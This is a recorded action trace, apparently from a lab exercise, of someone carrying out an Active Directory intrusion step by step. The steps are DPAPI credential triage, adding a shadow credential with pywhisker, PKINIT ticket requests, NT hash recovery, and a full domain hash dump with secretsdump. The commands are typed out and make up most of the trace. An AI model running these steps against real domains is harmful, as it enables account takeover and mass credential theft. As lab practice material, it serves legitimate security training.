
Run sharpdpapi machinetriage on the wutai-http session and scroll through the credentials and vaults
text(sharp)

text(dpapi)

text(-s -- machinetria)

scroll(down, 3)

Search svc_backup, show its node details, and open the AddKeyCredentialLink edge help
text(svc_backup)

click(123, 49)

mouse_move(457, 141)

mouse_move(572, 142)

click(515, 133)

double_click(378, 285)

mouse_move(421, 273)

mouse_move(475, 291)

mouse_move(482, 252)

Highlight msDS-KeyCredentialLink in the cyberstoph.org 'Detecting shadow credentials' article
double_click(314, 294)

mouse_move(309, 305)

mouse_move(418, 339)

mouse_move(292, 248)

Switch to the pywhisker GitHub page and scroll to the README Pre-requisites section
click(175, 23)

scroll(down, 3)

mouse_move(207, 328)

mouse_move(346, 361)

mouse_move(433, 364)

double_click(457, 378)


Run pywhisker --action list as svc_backup against S021M200$ on eu.junon.vl via proxychains
mouse_move(434, 145)

Add a key credential to S021M200$ with pywhisker, exporting PEM files named key
double_click(332, 42)

double_click(381, 234)

Highlight the KeyCredential device entry now listed on S021M200$
double_click(415, 281)

drag(350, 448, 736, 448)

Request a S021M200$ TGT with gettgtpkinit from key_cert.pem and key_priv.pem into dc.ccache
text(proxychains python3 ~/tools/gettgtpkinit.py -cert-pem key_cert.pem -key-pem key_priv.pem eu.junon.vl/S021M200$ dc.ccache)

double_click(531, 198)

Export KRB5CCNAME to dc.ccache and verify the S021M200$ krbtgt ticket with klist
text(ls)

text(expor)

text(KRB)

text(5CCNAME)

text(=d)

text($dc.ccache)

text(klist)

click(639, 258)

Recover S021M200$'s NT hash via getnthash with the AS-REP key and paste it into notes.txt
text(proxychains python3 ~/tools/getnthash.py -key)

drag(504, 174, 807, 174)


mouse_move(641, 128)

mouse_move(411, 162)

double_click(359, 162)


text(proxychains impacket-secretsdump -just-dc S021M200$@172.16.21.222 -hashes)

double_click(501, 174)

text(:)


text(eu_junon.hashes)

scroll(down, 3)
